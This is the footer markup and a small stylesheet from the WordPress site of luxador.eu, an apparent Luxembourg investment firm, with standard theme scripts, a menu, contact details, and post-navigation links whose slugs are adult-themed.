	                <div class="nav-links"><div class="nav-previous"><a href="http://luxador.eu/2022/06/27/norwegian-pornstar-erotisk-lydbok-remote-vibrator-aylar-porn-video/" rel="prev"><span class="ast-left-arrow">&larr;</span> Previous Post</a></div><div class="nav-next"><a href="http://luxador.eu/2022/06/27/kontakt-annonser-rannveigheitmann-blogg-massasje-privat-erotisk-massasje-i-oslo/" rel="next">Next Post <span class="ast-right-arrow">&rarr;</span></a></div></div>
	        </nav>			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-above-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-3-equal ast-builder-grid-row-tablet-3-equal ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-above-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-above-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-above-section-1 site-footer-section site-footer-section-1">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item" data-section="section-fb-social-icons-1">
				<div class="ast-footer-social-1-wrap ast-footer-social-wrap"><div class="footer-social-inner-wrap element-social-inner-wrap social-show-label-true ast-social-color-type-custom ast-social-stack-none ast-social-element-style-filled"><a href="http://www.linkedin.com/company/luxador/about/" aria-label=Linkedin target="_blank" rel="noopener noreferrer" style="--color: #1c86c6; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-linkedin footer-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z'></path></svg></span><span class="social-item-label">Linkedin</span></a></div></div>			</div>
						</div>
											<div class="site-footer-above-section-2 site-footer-section site-footer-section-2">
								<div class="footer-widget-area widget-area site-footer-focus-item" data-section="section-footer-menu">
				<div class="footer-bar-navigation"><nav class="ast-flex-grow-1 navigation-accessibility footer-navigation" id="site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="footer-nav-wrap"><ul id="astra-footer-menu" class="ast-nav-menu ast-flex astra-footer-vertical-menu astra-footer-tablet-vertical-menu astra-footer-mobile-vertical-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-844"><a href="http://luxador.eu/" class="menu-link">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-847"><a href="http://luxador.eu/about-us/" class="menu-link">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1833"><a href="http://luxador.eu/investments/" class="menu-link">Our investments</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1831"><a href="http://luxador.eu/responsibility/" class="menu-link">Corporate responsibility</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-845"><a href="http://luxador.eu/privacy/" class="menu-link">Privacy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-877"><a href="http://luxador.eu/contact/" class="menu-link">Contact us</a></li>
</ul></div></nav></div>			</div>
							</div>
											<div class="site-footer-above-section-3 site-footer-section site-footer-section-3">
							<aside 
		class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-4" aria-label="Footer Widget 4"		>
			<div class="footer-widget-area-inner site-info-inner"><section id="block-13" class="widget widget_block widget_text">
<p>info@luxador.eu</p>
</section><section id="block-19" class="widget widget_block">
<ul class="wp-block-list"><li>41 Av. John F. Kennedy,</li><li>2082, Luxembourg</li></ul>
</section><section id="block-18" class="widget widget_block widget_text">
<p></p>
</section></div>		</aside>
						</div>
										</div>
			</div>

</div>
<div class="site-primary-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-3-equal ast-builder-grid-row-tablet-3-equal ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-primary-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-primary-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-primary-section-1 site-footer-section site-footer-section-1">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
				<div class="ast-footer-copyright"><p style="text-align: center;">Copyright © 2025 Luxador</p>
</div>			</div>
						</div>
											<div class="site-footer-primary-section-2 site-footer-section site-footer-section-2">
								<div class="footer-widget-area widget-area site-footer-focus-item ast-footer-html-2" data-section="section-fb-html-2">
				<div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><p><img class="alignnone wp-image-1794" src="http://luxador.eu/wp-content/uploads/2021/10/1280px-Coat_of_arms_Henri_I_of_Luxembourg_Middle.svg-300x234.png" alt="" width="165" height="129" /></p>
</div></div>			</div>
							</div>
											<div class="site-footer-primary-section-3 site-footer-section site-footer-section-3">
									</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/astra\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='so-css-astra-css' href='http://luxador.eu/wp-content/uploads/so-css/so-css-astra.css?ver=1634662206' media='all' />
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":""};
</script>
<script src="http://luxador.eu/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=3.7.3" id="astra-theme-js-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
				</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://luxador.eu/wp-content/uploads/so-css/so-css-astra.css?ver=1634662206
body_size: 130
content:
.ast-main-header-wrap.main-header-bar-wrap{
	background-color:white;
}
#masthead{
	position:fixed!important;
		width:100%;
}